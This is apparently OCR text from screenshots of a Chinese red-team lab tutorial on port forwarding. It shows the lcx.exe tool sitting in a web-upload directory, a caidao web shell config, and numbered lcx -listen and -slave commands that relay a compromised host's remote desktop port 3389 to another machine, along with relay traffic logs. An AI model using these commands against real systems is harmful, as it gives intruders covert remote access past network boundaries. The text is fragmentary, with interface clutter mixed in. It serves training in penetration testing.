 C:\WINDOWS\system32\cmd.exe - lcx.exe -listen 33890 330
Send 101 bytes 192.168.1.10:49163
Recv 53 bytes 192.168.1.4:1264
Send 53 bytes 192.168.1.10:49163
Recv 69 bytes 192.168.1.4:1264
Send 69 bytes 192.168.1.10:49163
Recv 159 bytes 192.168.1.4:1264
Send 159 bytes 192.168.1.10:49163
Recv 37 bytes 192.168.1.4:1264
Send 37 bytes 192.168.1.10:49163
Recv 53 bytes 192.168.1.4:1264
Send 53 bytes 192.168.1.10:49163
Recv 133 bytes 192.168.1.4:1264
Send 133 bytes 192.168.1.10:49163
Recv 133 bytes 192.168.1.4:1264
Send 133 bytes 192.168.1.10:49163
Recv 117 bytes 192.168.1.4:1264
Send 117 bytes 192.168.1.10:49163
Recv 53 bytes 192.168.1.4:1264
Send 53 bytes 192.168.1.10:49163
Recv 69 bytes 192.168.1.4:1264
Send 69 bytes 192.168.1.10:49163
Recv 133 bytes 192.168.1.4:1264
Send 133 bytes 192.168.1.10:49163
Recv 133 bytes 192.168.1.4:1264
Send 133 bytes 192.168.1.10:49163
Recv 133 bytes 192.168.1.4:1264
Send 133 bytes 192.168.1.10:49163
Recv 133 bytes 192.168.1.4:1264
Send 133 bytes 192.168.1.10:49163
Recv 133 bytes 192.168.1.4:1264
Send 133 bytes 192.168.1.10:49163
Recv 37 bytes 192.168.1.4:1264
Send 37 bytes 192.168.1.10:49163
[*] 基本信息 [ C: ]
C:\inetpub\sql_inject\cookie注入源码\1\> netstat -an | find "ESTABLISHED"
TCP 192.168.1.10:8009 192.168.1.4:1211 ESTABLISHED
C:\inetpub\sql_inject\cookie注入源码\1\>
C:\inetpub\target\uploadlabs\upload\lcx.e
[Usage of Packet Transmit:]
C:\inetpub\target\uploadlabs\upload\lcx.exe -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
C:\inetpub\sql_inject\cookie注入源码\1\> C:\inetpub\target\uploadlabs\upload\lcx.exe -slave 192.168.1.12 33890 127.0.0.1 3389
请稍候...
菜刀@20160622@caidao.conf
星期日 2020-07-05 五月十五
站点类别
默认类别
Type1
2.目标机端口3389转发到192.168.1.12的33890端口上：
lcx.exe -slave 192.168.1.12 33890 127.0.0.1 3389
1.跳板机开启监听将接收到的33890端口转到本地33891：
lcx.exe -listen 33890 33891
x86.exe
百度一下，你
就知道
好压
192.168.1.12:33891 - 远程桌面连接
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2413:dad2:6d4:2e64%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{E609B7E3-5771-4D42-AC01-B6F0D3C02383}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>_
红队技能：Hash读取与端口转发
3.远程桌面连接192.168.1.12:33891
安全鸭